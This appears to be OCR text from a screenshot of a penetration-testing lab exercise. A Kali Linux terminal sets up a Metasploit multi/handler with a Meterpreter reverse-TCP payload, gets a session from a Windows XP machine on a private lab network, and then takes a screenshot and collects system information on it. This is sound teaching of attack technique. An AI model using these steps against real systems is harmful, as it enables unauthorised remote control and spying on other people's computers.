 Kali - Internal Workstation on CS301-DAKPO001 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 18:00 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 4428
lport => 4428
msf5 exploit(multi/handler) > set lhost 192.168.10.13
lhost => 192.168.10.13
msf5 exploit(multi/handler) > exploit
Parameter
[*] Started reverse TCP handler on 192.168.10.13:4428
[*] Sending stage (179779 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.13:4428 -> 192.168.10.14:1042) at 2024-03-17 17:58:17 -0400
meterpreter > screenshot
Screenshot saved to: /root/GMzFKifv.jpeg
meterpreter > localtime
Local Date/Time: 2024-03-17 16:59:03.640 Eastern Standard Time (UTC-500)
meterpreter > sysinfo
Computer : ORG-JLF9I0GWXFM
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Exploit on target
machine (Windows XP
KALI
BY OFFENSIVE SECURITY
Status: Running